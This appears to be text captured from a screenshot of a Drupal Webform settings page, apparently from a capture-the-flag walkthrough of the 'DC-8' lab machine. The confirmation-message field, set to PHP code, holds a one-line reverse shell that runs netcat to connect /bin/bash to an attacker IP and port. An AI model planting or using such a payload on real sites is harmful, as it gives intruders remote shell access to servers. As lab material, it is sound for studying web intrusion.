 dd content Find content
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php exec('nc -e /bin/bash 192.168.166.59 8888');
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform
token replacements.
Token values
Redirection location
Confirmation page